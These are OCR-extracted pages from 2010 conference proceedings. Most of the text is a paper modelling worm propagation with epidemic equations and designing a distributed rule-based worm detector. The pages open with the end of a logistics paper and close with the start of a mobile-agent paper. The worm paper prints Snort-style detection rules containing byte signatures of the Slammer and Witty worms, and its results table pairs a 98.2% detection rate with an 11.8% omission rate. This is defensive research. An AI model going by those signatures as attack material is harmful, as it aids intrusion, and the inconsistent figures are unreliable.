

Figure 8. The structure of the LDNPDSS based on multi-agent systems

In the figure 8, it only includes one management agent, that is logistics distribution network planning agent, which manages all application agents. The management agent manages three application agents, which are allocation of distribution centers decision agent, distribution network optimization agent and network nodes resource configuration agent. About the communications among agents, the LDNPDSS uses COOL to communicate.

Based on the client demand information and the GIS/GPS technology, the allocation of distribution centers decision agent provides the allocation support information for distribution centers and the allocation optimization models for knowledge base, further more, according to the beliefs, the allocation of distribution centers decision agent will make reasoning for the allocation decision of distribution centers, and return the optimal decision to the distribution network optimization agent.

After the distribution network optimization agent receives the optimal allocation decision information, based on the some electronic maps and network planning, the reasoning center will make reasoning by combining transportation networks and distribution quantities to get the best distribution plans, and transfer the optimal network decision information to the network nodes resource configuration agent and outer scheduling optimization management system.

After the network nodes resource configuration agent receives the optimal network decision information, it will provide some analysis and make reasoning according to all resource configuration data, combining with resource configuration analysis methods, at last, the network nodes resource configuration agent will select the optimal method and decision and transfer them to outer operation control management system.

4. CONCLUSION

The result of practice shows the LDNPDSS is very important, especially in the multi-distribution centers, multi-paths and multi-network nodes problems. The paper researches the logical structure and general framework of the LDNPDSS and further researches the LDNPDSS based on multi-agent systems, which are part of achievements for a concrete logistics scheduling problem. Based on the above researches, which can lay a foundation for the implementation of logistics distribution activities, further more, we think that the LDNPDSS based on the multi-agent systems can improve the workflow management, especially for the complex logistics distribution problems.

ACKNOWLEDGEMENTS

This paper is supported by the foundation project from the department of education of Zhejiang Province(Y200906407).

REFERENCES

[1]MIN H., EOM B. S. An Integrated Decision Support System for Global Logistics[J]. International Journal of Physical Distribution & Logistics Management, Vol 24, No.1, pp. 29–39, 1994.

[2]Wang Ping, Hu Xiangdong. Decision Support System of Logistics Delivery in Agile Manufacturing System[J]. Computer Integrated Manufacturing System -CIMS, Vol 8, No. 2, pp. 132-136, 2002.

[3]TANG Xiaofei, SUN Zhuangzhi, HU Siji. Analysis of the Logistics Distribution Decision Support System[J]. Journal of Northern Jiaotong University, Vol 26, No.5, pp. 92-97, 2002.

[4] WANG Yun-peng , WANG Zhan-zhong , LU Ying-rong et al., Logistics Decision Support System for Multimodal Transportation Based on Data Warehouse [J]. Journal of Ji Lin university, Vol 35, No. 6, pp.641-645, 2005.

[5]Xia Zhengmao, Liang Jiarong. Application research on logistics decision support system based on Rough Sets[J]. Journal of Computer Applications, Vol 26, No.6, pp.272-274, 2006.

[6]Hu Wenbin, Wang Shaomei. Negotiation and Communication Mechanism of Logistics Decision Supported System Based on Multi-agent[J]. Computer Integrated Manufacturing System—CIMS, Vol 9, No.12, pp.118-122, 2003.

[7]Fan Yushun, Cao Junwei. Multi-Agent Systems Theory, Method and Appications[M]. Beijing: Publishing House of Tsinghua university, 2002

[8]Michael Wooldridge. An introduction to Multi-Agent Systems[M]. Shi Chunyi, Zhang wei, Xujinhui et.al., [Translation]. Beijing: Publishing House of Electronics Industry, 2003

[9M. R. Genesereth and S. P. Ketchpel. Software agents[J]. Communications of the ACM, Vol 37, No 7, pp.48-53, 1994.

[10]Stud.techn. Rune Teigen. Information Flow in a Supply Chain Management System[EB/OL]. Diploma Thesis, http://www.eil.utoronto.ca/profiles/rune/dip-thesis.html, May, 1995.

[11]G. Zlotkin, J. S. Rosenschein. Negotiation and task sharing among autonomous agents in cooperative domains[C]. In Proceedings of IJCAI, pp. 912-917, 1989.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

The analysis of worm non-linear propagation model and the design of worm distributed detection technology

Tong Xiaojun, Zhao Zhangquan ,Shuai Huimin
School of Computer Science and Technology
Harbin Institute of Technology
Weihai China
e-mail: tong_xiaojun@163.com

Wang Zhu
School of Information
Harbin Institute of Technology
Weihai China
e-mail: tong_xiaojun@163.com

***Abstract*—At present there are some worm intrusion detection systems, primarily for a single LAN or with hardware router environment, which are not applicable for large-scale network detection or have high false alarm rate by using only worm propagation characteristics for detection. This paper analyzed worm non-linear propagation models and drew out the worm transmission curves. Then a distributed worm detection technology is designed. The novel distributed worm detection system consists of two parts, client end and console end programs. The system uses rule-based detection method to monitor network worms, and the console side manages and coordinates detection work of the client sides. Experimental results show that the technology is a good solution to worm detection in multiple network environments which can give an alarm with high detection rate and low false alarm rate when the known worm appears.**

Keywords: IDS; Worm; worm non-linear propagation model; distributed worm detection;

I. INTRODUCTION

As the computer and internet technology are continuous developing, the open resources and share of information have brought us great conveniences but also the security problems. The network worm attack is on the top of the list among varieties of network security threats.

Reference [1] has come up with a routing-worm propagation model in the IPv6 network. In order to know the potential worm-against capability of the IPv6 network, the paper comes up with a new routing worm: Routing Worm-v6. Based on the IPv6 network environment, it analyzed the scanning strategy of Routing Worm-v6 and simulated the propagation trends of Routing Worm-v6 via Two-Factor model. The model in which anti-worms against malignant-worms[2] indicates that if the anti-worms adopts some control strategies, it can achieve a satisfactory effect in resisting malignant-worms, such as specifying the activity time, specifying the spread range, specifying the amount of copies and the slow-spreading mechanism.

There are many detection models in response to large-scale and swift worm propagation[3-8]. Reference [3] comes up with a worm detection algorithm CWDMLN which makes use of the local network's cooperation and analyzes some worm's propagation features. The algorithm gives alarms of worms' intrusion according to the worms' petal-like communication mode and invalid connections by deploying honey-pot in the LAN. Although it is feasible in LAN, it is not qualified for worm detection in large-scale networks. In reference [3], the author comes up with some improvement suggestions but hasn't realized it yet. Reference [4] has brought up a distributed worm containment mechanism. Although the computational overhead is small and detection rate is high, such detection mechanisms must be deployed on the router and does not apply to small and medium networks. In general, requirements for network environment are too high.

Take all the factors discussed above into consideration, we have analyzed worm non-linear propagation models and designed a distributed worm-detection platform in this paper which has great practical significance on detecting worms' extensive propagation and limiting the damage to the network.

In this paper, firstly, we analyzed the worms' features and working principle. Secondly, we did some researches on several classical non-linear worm propagation model and proposed a distributed worm detection technology. Thirdly, we finished several experiments to verify the technology. Finally, we concluded the paper.

II. ANALYSIS OF WORM NON-LINEAR MODEL AND WORKFLOW

A. Feature of worm

Network worm is usually a standalone program which runs without any user intervention. It spreads itself to other computers in the same LAN which has vulnerabilities. While the virus is a program or programming code that can graft its copy onto another program including the operating system. The virus can not run automatically, it needs to be activated by the host program [9]. Both the computer worm and virus can replicate and spread themselves, which makes it difficult to distinguish them. Especially, in recent years, more and more virus comes to use worms' technology[10-11]. Meanwhile, worm adopts the virus technology too. So it is of great necessity to distinguish and analyze their features. As shown in Table 1.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.51

TABLE I. TABLE 1 DIFFERENCES BETWEEN VIRUS AND WORM

Item	virus	worm
state of existence	parasitism	independent entity
replication form	insert into a file	replicate itself
transmission mechanism	activated by host program	system vulnerability
targets	local files	other hosts on the network
trigger	computer users	program itself
mainly influence	files , system	network and system performance
precautionary measures	remove from the host file	patch for the system, firewall

B. *Workflow of worm*

Worm is a kind of intelligent and automatic program [12-14]. Its work process is divided into four steps: scanning, penetration attack, on-site processing and replication. As shown in Fig.1



Fig.1 Flow of worm work

C. *Analysis of worm non-linear propagation model*

Our research and analyses are based on several classical propagation models, which respectively are Simple Epidemic Model, Kermack-Mckendrick model, and the Two-Factor model.

1) SEM model:

In the simple epidemic model we divide the hosts into two groups: susceptible hosts and infective hosts. The model assumes that once a host is infected by a worm, it will stay in infectious state forever, which means that the state of a host must be either susceptible or infective. The simple epidemic model for a finite population is as follows:

$$\frac{dJ(t)}{dt} = \beta J(t)[N - J(t)] \qquad (1)$$

" $J(t)$ " is the number of the infective hosts at time t . "N " is the total number of hosts. β is the infection rate. At the beginning, $t = 0$, the number of infective hosts is $J(0)$ and the number of susceptible hosts is $N - J(0)$. Set $a(t) = J(t)/N$, which stands for the proportion of infective hosts among all hosts at time t . Both sizes of the equation (1) divided by N^2 at the same time is as follows:

$$\frac{da(t)}{dt} = ka(t)[1 - a(t)] \qquad (2)$$

$k = \beta \times N$, Set $S(t) = N - J(t)$, $S(t)$ is the total number of susceptible hosts at time t . Replace $J(t)$ in equation (1) by $N - S(t)$ is as follows:

$$\frac{dS(t)}{dt} = -\beta S(t)[N - S(t)] \qquad (3)$$

Equation (1) and (3) are the same except the symbols on the right side. Equation (2) shows that in the beginning, when $1 - a(t)$ approach to 1, the number of infected hosts grows exponentially. However, when about 80% of the vulnerable hosts are infected, the propagation rate begins to decline.

The simple epidemic model is relatively simple. There are only two states of hosts. So it only can be used in the early stages of worm propagation.

Set $N = 100$, $J(0) = 1$ and β respectively are 0.02, 0.04, 0.06 and we can get a set of data according to the formula (1). The function images of $J(t)$ and t are as follows in Fig 2:



Fig. 2 Analysis of SEM model

2) Kermack-Mckendrick model

Be different from the simple epidemic model, Kermack-Mckendrick model considers the removal process of infectious hosts. So there are totally three states for one host: susceptible, infective and immune. The state of "removed" means that the host will be immune by being patched. Hosts in "immune" state can not infect other hosts forever and can not be infected.

Set $I(t)$ is the number of the infective hosts at time t . $R(t)$ is the number of immune hosts at time t . While $J(t)$ is the number of hosts which have been infected by time t .

So we can get the equation:

$$J(t) = I(t) + R(t) \qquad (4)$$

The Kermack-Mckendrick model：

$$\begin{cases} dJ(t)/dt = \beta I(t)[N - J(t)] \\ dR(t)/dt = \gamma I(t) \\ J(t) = I(t) + R(t) = N - S(t) \end{cases} \qquad (5)$$

β is the infection rate. γ is the immune hosts' removed rate from the hosts infected. $S(t)$ is the number of susceptible hosts at time t . N is the total number of hosts.

If we define $\rho = \gamma / \beta$ as relative-removed-rate, and replace the first equation in formula (5) with the second one, we will get $dI(t)/dt = \beta I(t)S(t) - \gamma I(t)$. Both sides of the equation divided by β at the same time is:

$$\frac{dI(t)}{dt} > 0 \quad if \quad and \quad only \quad if \quad S(t) > \rho \tag{6}$$

Because there won't be new susceptible hosts arising, so $S(t)$ is monotonically decreasing when t grows. If $S(t_0) < \rho$, when $t > t_0$ there are: $S(t) < \rho$ and $dI(t)/dt < 0$. In other words, if the initial number of susceptible hosts is less than a certain value, namely $S(0) < \rho$, the vulnerable hosts won't get infected.

Set $\gamma = 0.03$, $N = 100$, $I(0) = 1$, $R(0) = 0$ and β respectively are 0.02, 0.04, 0.06. According to the formula (5), we can get the relation between $I(t)$ and t, as shown in Fig. 3.



Fig. 3 Analysis of KM model

The Kermack-Mckendrick model improved the simple epidemic model by considering that some infected hosts will recover and become immune to the same worm. However, this model is still not perfectly suitable for modeling network worm propagation. Firstly, the Kermack-Mckendrick model only takes the infective hosts' immunity into consideration and ignores the susceptible hosts' immunity. Secondly, as people are paying more and more attention to worms, the immune hosts' removed rate should be increasing with time, so it is not appropriate to take γ as a constant.

3) The Two-Factor Model

Changchun Zou has done some researches on the Code-Red's records and documents, and he concludes that the two models above don't consider the following two factors:

There are several dynamic parameters to be assured: $\beta(t)$ 、 $R(t)$ and $Q(t)$. $\beta(t)$ is the infection rate which changes with time. $R(t)$ is the number of removed hosts from infective ones at time t . $Q(t)$ matches the number of removed hosts from susceptible ones at time t . So between the time t and $t + \Delta t$, the change of the number of susceptible hosts is:

$$S(t + \Delta t) - S(t) = -\beta(t)S(t)I(t)\Delta t - \frac{dQ(t)}{dt}\Delta t \tag{7}$$

$s(t)$ is the number of susceptible hosts at time t . $I(t)$ is the number of infective hosts at time t . So:

$$\frac{dS(t)}{dt} = -\beta(t)S(t)I(t) - \frac{dQ(t)}{dt} \tag{8}$$

We have noted that there will always be: $S(t) + I(t) + R(t) + Q(t) = N$. Replace $S(t)$ in equation (8) by $S(t) = N - I(t) - R(t) - Q(t)$, we can get the differential equation about $I(t)$ as follows:

$$\frac{dI(t)}{dt} = \beta(t)[N - R(t) - I(t) - Q(t)]I(t) - \frac{dR(t)}{dt} \tag{9}$$

The equation (9) describes the Two-Factor propagation model of worms.

In order to solve equation (9), we have to know the dynamic properties of $\beta(t)$, $R(t)$ and $Q(t)$. $\beta(t)$ is determined by the impact of the worm traffic on the Internet infrastructure and the spreading efficiency of the worm code. $R(t)$ and $Q(t)$ involve people's awareness of the worm, the degrees of patching and difficulties of filtering.

The susceptible hosts' immunity process is described as follow in the Two-Factor model:

$$\frac{dQ(t)}{dt} = \mu S(t)J(t) \tag{10}$$

Based on the Two-Factor-Model's assume: dynamic properties, the complete differential equations are as follows:

$$\begin{cases} dS(t)/dt = -\beta(t)S(t)I(t) - dQ(t)/dt \\ dR(t)/dt = \gamma I(t) \\ dQ(t)/dt = \mu S(t)J(t) \\ \beta(t) = \beta_0[1 - I(t)/N]^{\eta} \\ N = S(t) + R(t) + I(t) + Q(t) \\ I(0) = I_0 << N; S(0) = N - I_0; R(0) = Q(0) = 0; \end{cases} \tag{11}$$

Where γ is the infective hosts' immunity, $J(t) = I(t) + R(t)$ describes the number of hosts which have been infected now or before. μ is a constant, $\mu J(t)$ is the immunity rate of susceptible hosts at time t .

β_0 is the initial value of infection rate. The exponent η is used to adjust the sensitivity of infection rate to the number of infective hosts $I(t)$.

If we set $\mu = 0$, $\eta = 0$ and $\gamma = 0$, we get the SEM from the Two-Factor-Model. If we set $\mu = 0$ 、 $\eta = 0$, and $\gamma \neq 0$, we get KM from the Two-Factor-model.

Set $\gamma = 0.03$, $N = 100$, $I(0) = 1$, $R(0) = 0$, $Q(0) = 0$, $\mu = 0.01$, $\sigma = 3$, and β respectively are 0.02, 0.04, 0.06. According to the formula (9) and (11), we can get the relation between $I(t)$ and t , as shown in Fig. 4.



Fig.4 Two-Factor Model

The Two-Factor-Model is the extension of the SEM and KM. It makes up for the shortage of the two models and is more suitable to describe the network worm's propagation model.

III. DISTRIBUTED DETECTION MODEL OF WORMS

A. *Common intrusion detection framework*

In recent years, the intrusion detection technology has been greatly developed. The Defense Advanced Research Projects Agency (DARPA) together with the Intrusion Detection Working Group of Internet Engineering Task Force (IERF) have set the standard criterion of IDS and bring up the Common Intrusion Detection Framework (CIDF) showed in Fig. 5 as following:



Fig. 5 Architecture of CIDF

B. *Distributed worm detection model*

Through the research on the IDS standard framework, we design a new distributed worm detection model showed in Fig.6. The framework of the model is hierarchical. The first layer is data collector which is mainly in charge of collecting network packets. This layer is corresponding to the event generator in CIDF. The second layer is low-level analyzer namely the preprocessor. It filters the data packets, reassembles the data packets, transforms the code and does exception detection and so on via the plug-in of pretreatment and the function of protocol-analysis. The third layer is high-level analyzer, the core of IDS system which carry detection of data packets into execution. The detection engine is based on the rule-matching. It detects the data packets handed by the preprocessor and produces alerts if there are worm attacks. The second and third layer together corresponds to the event analyzer in CIDF. The forth layer is console end which mainly receives worm alerts and informs the network administrator to react. It corresponds to the response unit in CIDF.



Fig.6 Distributed worm detection model

C. *Design of worm rules*

Through researches on several common worms, we get the rules of them which have been detected in our detection system as following.

1) Rules of Ramen Worm:

Alert tcp $HOME_NET any -> $EXTERNAL_NET 27374 (msg::"MISC ramen worm";flow:to_server , established; content:"GET "; depth:8; nocase;reference:arachnids , 461; classtype:bad-unknown; sid:514;rev:5;)

2) Rules of CodeRed Worm:

Alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS (msg:"WEB-IIS CodeRed v2 root.exe access"; flow:to_server , established; uricontent:"/root.exe"; nocase; reference: url , www.cert.org/advisories/CA-2001-19.html; classtype:web-application-attack; sid:1256;rev:8;)

3) Rules of Slammer Worm

Alert udp $HOME_NET any -> $EXTERNAL_NET 1434 (msg:"MS-SQL Worm propagation attempt OUTBOUND"; content:"|04|"; depth:1; content:"|81 F1 03 01 04 9B 81 F1|"; content:"sock"; content:"send"; reference: bugtraq, 5310; reference:bugtraq, 5311; reference:cve, 2002-0649; reference:nessus , 11214; reference: url , vil.nai.com/vil/content/v_99992.htm; classtype:misc-attack; sid:2004;rev:7;)

4) Rules of Witty Worm

alert udp any 4000 -> any any (msg:"ISS PAM/Witty Worm Shellcode";content:"|65745168736f636b5453|";depth:246;classtype:miscattack;reference:url,www.secureworks.com/research/threats/witty; sid:1000078; rev:1;)

IV. THE ANALYSIS OF EXPERIMENT RESULTS

A. *Experiment result tests*

Here mainly to simulate three kinds of worms: Witty worm, Slammer worm and Ramen worm.

The program generates worm packets such as Slammer worm, Witty worm or Ramen worm. The detection side

detected the corresponding worm data packets and generated alerts as shown in Fig. 7. At the same time the console end receives the worm alerts information, as shown in Fig. 8.



Fig.7 Witty worm detected on client end



Fig.8 Worm Alarm received on console end

B. *The analysis of experiment results*

The performance analysis is shown in table 1.

Table 1 Performance tests

Types of worm	Data packets	Alert number	Detection rate	Omission rate
Witty	48600	41056	84.5%	15.5%
Slammer	49400	48521	98.2%	11.8%
Ramen	50000	42953	85.9%	14.1%
Total	148000	132530	89.5%	10.5%

Experiment result shows that this system can detect worm events in large-scale network environment, and has low false alarm rate, low omission rate and high detection rate.

V. CONCLUSIONS

This paper analyzes three models of worm non-linear propagation, comes up with a distributed worm detection technology and designs a distributed worm detection system. Experiments have proven that the distributed worm detection system not only is able to achieve a high detection rate, but also be qualified in large-scale network environment. The system makes security management to a wide range of network ease. Otherwise it is effective to passive spread of worms and has a high detection rate and low false alarm rate.

ACKNOWLEDGEMENTS

This work was supported by the National Natural Science Foundation of China (Grant No. 60973162), the Natural Science Foundation of Shandong Province (Grant No. ZR2009GM037), the Scientific Research Foundation of Harbin Institute of Technology at Weihai (Grant No. HIT(WH) ZB200909)

REFERENCES

[1] XU Yan-gui, QIAN Huan-yan, LI Hua-feng, Routing worm propagation model in IPv6 networks, Application Research of Computers, 2009:3920

[2] ZHANG Dian-xu, PENG Jun, HE Hong, Research the Propagation Model of Internet Worm, Network Communication and Security, 2007:1244~1246

[3] ZHANG Xin-yu, QING Si-han, LI Qi, LI Da-zhi, HE Chao-hui, A Coordinated Worm Detection Method Based on Local Nets,Journal of Software,2007:412~421

[4] Zhao guangsong , Zhang tao. Design of the worm detection system Based on the worm propagation characteristics. COMPUTER SECURITY, 2009:114~118

[5] Dantu Ram, Cangussu W, Patwardhan Sudeep. Fast Worm Containment Using Feedback Control. Dependable and Secure Computing, 2007,5(2):119~136

[6] Kim H. A. and Karp B. Autograph. Toward Automated, Distributed Worm Signature Detection, In: Proceedings of the 13th USENIX Security Symposium, San Diego,CA.2004.59~66

[7] Dagon D, Qin X, W. Lee, et al. Honeystat: Local worm detection using honeypots. In: Proceedings of RAID'04, volume 3224 of Lecture Notes in Computer Science, Springer, 2004. 39~58

[8] Tang Y. and Chen S. Defending against internet worms: A signature-based approach. In: Proceedings of IEEE INFOCOM'05, Hong Kong, 2005.13~23

[9] Eugene H, The Internet worm programs. ACM Computer,1989, 23(3):17~57

[10] Wang Y, Wang CX. Modeling The Effects of Timing Parameters on VirusPropagation [A], Proceedings of the ACM CCS Workshop on Rapid Malcode (WORM 2003) [C], Washington D.C.: ACM press, 2003, 61-66

[11] Dantu R, Cangussu J, Yelimeli A. Dynamic control of worm propagation. Information Technology, 2004,1(3): 419~423

[12] Streftaris G, Gibson GJ. Statistical Inference for Stochastic Epidemic Models [A], Proceedings of the 17th International Workshop on Statistical Modeling [C], China: 2002, 609-616

[13] Zou CC, Gong W, Towsley D. Code Red Worm Propagation Modeling and Analysis [A], Proceedings of the 9th ACM Symp on Computer and Communication Security [C], Washington D.C. ACM press, 2002, 138-147

[14] Bishop M. A Model of Security Monitoring . In: Proceedings of Fifth Annual Computer Security Applications Conference, New Orleans. 1989. Washington DC, USA: IEEE Computer Society, 1989.,249~25

Author Resume:

Xiaojun Tong: female, 1963 , Professor,

Computer department, Harbin Institute of Technology

Research Interests: Chaos Cryptography, Information Security.

Address: Harbin Institute Of Technology at Weihai , Building 20, Room 506,

Weihai, Shandong Province, P.R. China, 264209

E-mail:*tong_xiaojun@163.com*

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Location Dependent Continuous Queries Processing Model Based on Mobile Agents

Wu Xinhua
School of Computer Science & Technology
Wuhan University of Technology
Wuhan, Hubei, China
E-mail: xinhuawu@whut.edu.cn

Liu Li
School of Computer Science & Technology
Wuhan University of Technology
Wuhan, Hubei, China
E-mail: alice_roy@163.com

***Abstract*—In this paper, in order to satisfy the requirement of processing location dependent continuous queries which mobile terminal users submit in the mobile computing environment, we studied the location dependent query process architecture and popular mobile agent technology, proposed a model for managing the location dependent continuous queries based on mobile agents. We also designed the main processing algorithm and simulated the evaluation of the model. The simulation results proved that the model can efficiently process the location dependent continuous queries.**

Keywords- mobile computing; location dependent query; continuous query; mobile agent

I. INTRODUCTION

Due to the exceptional evolution of wireless network technologies and GPS technologies, the mobile terminals became widely used by general public. Querying location dependent information in mobile environment has been seen as an important research area and most of the work to data management issues of mobile objects and their location information [1]. Mobile terminal users hope to get information which is dependent their location, such as "Find the nearest hotel", the precondition of executing this query is the location information of the mobile user. Yet the evaluation of location dependent query (LDQ) in mobile environment has a variety of problems that are different from traditional query evaluation in ordinary wired systems, such as limited bandwidth for data transfer, frequent hand-offs and limited battery power of the mobile terminal [1]. Besides, along with the complication of the application environment, if mobile clients and the querying targets are capable of movement, the queries are repeatedly evaluated in order to provide the correct answers as the location of targets change. This kind of LDQ named Location Dependent Continuous Query (LDCQ)[2] needs a querying model that is much more efficiently than the existing LDQ model.

This paper aims at such problems, introduced mobile agents into the existing LDQ processing model. We presented a location dependent continuous queries process model based on mobile agents and discuss the processing methods in the model.

II. LOCATION DEPENDENT QUERIES PROCESSING MODEL

Existing model for processing LDQ is based on traditional mobile computing architecture, which is shown in fig.1[3][4]. It has Mobile Client (MC), Mobile Network Services, Location Dependent Information Services Manager (LDISM) and Fixed Network Services.

A. The architecture of the LDQ processing model

In the Mobile Network Services, the wireless network provides the wireless interface and the operator has the responsibility of supplying the location of the MC to authorized parties with the help of the Location Service (LS). We put the LS box in traditional mobile computing architecture and assume the location of the client is either provided by the network or by the device (GPS). MCs can communicate with LDISM, send query and view the results with the help of the interface.

We refer to any end user services which support LDQ as Fixed Network Services. Each application or a group of applications are implemented by the service providers or they are the software adapted for legacy/existing applications. They have to register related properties and arguments to LDISM to start the service. By this way, a service provider informs LDISM about the application needs, such as the location granularity type needed for the queries, whether the location is defined in the database schema or if data partitioning is used in implementation.



Figure 1. Location Dependent Queries Processing Model

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.52

B. Basic components of LDISM

Location Dependent Information Services Manager (LDISM) is the most important part in this model. There are five basic components of LDISM.

(1) Semantic Analyzer and Query Binder: The request send by the MC is semantically analyzed, checked to determine whether the user's current location is needed or not and query predicates are identified.

(2) Location Leveler and Query Builder: The query is checked whether the bound location is sufficient for the service.

(3) Query Fragmenter and Sender: When the query involves more than one database and one LDQ application provider, it has to be fragmented and sent to the corresponding site for processing.

(4) Result Analyzer and Query Filter: When the query results are ready, they are sent to the LDISM. It combines the individual results and according to the QoS constraints, it may ignore some of the results.

(5) Merge and Change Format: The query results maybe merged and the location constraints included in the results are ignored. If the Mobile Client needs the result in other format , the format be changed.

This LDQ processing model has a lot of shortcomings caused by the mobile computing environment's specific shortcomings: weak connection, limited bandwidth, low reliability, limited terminal cache and power supply. It makes the model no explicitly stated method for managing the hand-off querying client during the evaluation of LDQ. With limited bandwidth, a single user cannot remain in connection with the base station for entire time the continuous query is evaluated. It is proved to be a major limitation because the currently evaluated result for the query may no longer be valid. Thus, the LDQ processing model appears even more powerless when it deals with the LDCQ [3][4].

III. Location Dependent Continuous Queries Processing Model based on Mobile Agents

In order to implement the LDCQ more effectively in the mobile computing environment, this paper takes Mobile Agent into location dependent continuous queries processing model.

A. Introduce of mobile agent

